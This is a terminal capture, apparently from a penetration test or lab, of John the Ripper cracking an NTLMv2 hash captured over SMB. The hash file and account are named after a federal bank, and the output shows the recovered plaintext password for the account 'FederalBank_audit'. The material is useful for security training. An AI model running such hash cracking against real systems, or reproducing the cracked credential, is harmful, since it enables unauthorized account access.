 ┌──(root💀kali)-[/home/kali]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --rules=Single --format=netntlmv2 federal_bank_smb
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
gobears1         (FederalBank_audit)
1g 0:00:00:00 DONE (2021-08-09 22:45) 1.886g/s 351637p/s 351637c/s 351637C/s joan08..ebony01
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
┌──(root💀kali)-[/home/kali]
└─#